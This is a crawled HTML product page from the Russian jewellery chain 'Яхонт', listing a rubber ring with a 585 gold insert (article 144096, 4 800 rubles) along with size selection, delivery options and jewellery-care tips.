

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/kolczo-iz-kauchuka-s-zolotoj-vstavkoj-45509
body_size: 27939
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Кольцо из каучука с золотой вставкой, цена. 4 800, арт. 144096 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/kolczo-iz-kauchuka-s-zolotoj-vstavkoj-45509" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Кольцо из каучука с золотой вставкой, цена. 4 800, арт. 144096 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/kolczo-iz-kauchuka-s-zolotoj-vstavkoj-45509" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/9887d2ce18b597d342042d1b9d494df3.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/9887d2ce18b597d342042d1b9d494df3.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Кольцо из каучука с золотой вставкой, цена. 4 800, арт. 144096 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/9887d2ce18b597d342042d1b9d494df3.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Кольцо из каучука с золотой вставкой в интернет магазине ювелирных изделий Яхонт. Кольцо из каучука с золотой вставкой по цене 4 800 артикул 144096 с доставкой по всей России.">
<meta name="og:description" content="Купить Кольцо из каучука с золотой вставкой в интернет магазине ювелирных изделий Яхонт. Кольцо из каучука с золотой вставкой по цене 4 800 артикул 144096 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Кольцо из каучука с золотой вставкой в интернет магазине ювелирных изделий Яхонт. Кольцо из каучука с золотой вставкой по цене 4 800 артикул 144096 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="1mfYc_X4mH2jSLgMfXnHopc9YLZqL7FchLYHSw0Kj1CYM-wgxqjVGftwjXsRLv7h_E8RmwNh3gbexjIYWWe2Kg==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Кольцо из каучука с золотой вставкой</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Кольцо из каучука с золотой вставкой">
    <div class="gallery flx">
        <div class="tags" style="">
            
                <img class="labelIconNew" src="https://yahont.online/uploads//icon/tags/favorite.svg?v=1"/>
                        </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/45509/thumb/144096-1.jpg" alt="Кольцо из каучука с золотой вставкой" />
        </div>
                        </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/45509/144096-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/45509/medium/144096-1.jpg" alt="Кольцо из каучука с золотой вставкой" itemprop="contentUrl" />
        </a>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="45509"/>
        <input type="hidden" name="article" value="144096">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Кольцо из каучука с золотой вставкой    </h1>        <a href="/shop/kolczo-iz-kauchuka-s-zolotoj-vstavkoj-45509#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style="display: none;"><span class="msoptionsprice-old-cost msoptionsprice-45509">0</span>₽</p>
                
                        <p class="pricetag" style="display: none;">-<span class="msoptionsprice-45509">0</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-45509">4 800</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-45509">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">1200</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!---->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-45509">960</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-45509-0" name="options[size]" value="19" checked/>
                            <label for="size-45509-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                19                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <ul class="atribute">
                                <li>Артикул: 144096</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-45509">0.640</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Каучук</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Черный</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-45509" style="text-transform: capitalize;">19</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="45509" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="45509" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="45509" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
